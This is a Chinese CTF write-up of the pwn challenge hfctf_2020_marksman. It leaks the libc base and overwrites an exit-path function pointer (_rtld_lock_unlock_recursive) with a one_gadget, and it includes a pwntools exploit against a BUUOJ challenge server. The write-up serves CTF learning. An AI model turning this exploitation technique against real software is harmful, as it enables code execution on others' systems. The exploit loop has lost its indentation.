







hfctf_2020_marksman
惯例我们先来checksec一下
保护全开的64位程序 放进ida64里看看

main函数
可以发现此处存在两个利用点
- 程序一开始就将puts_addr打印了出来因此我们可以不费吹灰之力的得到libc_base
- 我们可以修改任意地址的低三字节,而由于libc中都是6字节之内的因此这也就意味着我们可以将libc中的任意地址中的值修改为另一libc中地址的值
需要考虑到的是此程序开启了Full RELRO因此got表不可修改
因此我们考虑使用one_gadget的方法

然而当我们去查找one_gadget的时候就会发现我们所有的one_gadget都被禁用了
题目还十分诙谐的表示你不能总是期望有个金手指


看似山穷水尽了? 实际上并不是
如果你有仔细看过one_gadget的命令的话就应该知道此时给我们的知识条件最宽泛的几个gadget。只要我们执行one_gadget ./libc_name -l 1就可以显示出更多的one_gadget了
那么此时我们选择0x10a387作为我们的gadget
可能此时有师傅会有疑问 那我们got表无法使用 free和malloc这两个我们最常用的hook也没有我们应该将one_gadget写到哪里呢
我们的程序一般都是通过exit()来结束的 那么是否有exit_hook呢?答案是否定的 但是又类似功能的函数 以下是我们exit的函数调用链exit()->__run_exit_handlers->_dl_fini->__rtld_lock_unlock_recursive我们可以通过gdb调试来找到他的确切偏移
在libc-2.23中
exit_hook = libc_base+0x5f0040+3848exit_hook = libc_base+0x5f0040+3856
在libc-2.27中
exit_hook = libc_base+0x619060+3840
exit_hook = libc_base+0x619060+3848

接下来我们只要将exit_hook篡改为one_gadget即可
exp:
from pwn import *
context(arch='amd64', os='linux', log_level='debug')
io = remote('node4.buuoj.cn', 26786)
elf = ELF("./hfctf_2020_marksman")
io.recvuntil('0x')
puts_addr = int(io.recv(12), 16)
print(hex(puts_addr))
libc = ELF('./libc-2.27.so')
libc_base = puts_addr - libc.sym['puts']
one_gadget_base = 0x10a387
one_gadget = one_gadget_base + libc_base
__rtld_lock_unlock_recursive_offset = 0x81df60
addr = libc_base + __rtld_lock_unlock_recursive_offset
io.sendlineafter("shoot!shoot!", str(addr))
for i in range(3):
io.sendlineafter("biang!", chr(one_gadget & 0xff))
one_gadget = one_gadget >> 8 #将one_gadget变量右移8位,以便获取下一个字节的值
io.interactive()
参考了z1r0师傅的 (82条消息) hfctf_2020_marksman_z1r0.的博客-CSDN博客















 569
569











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?
 到【灌水乐园】发言
到【灌水乐园】发言









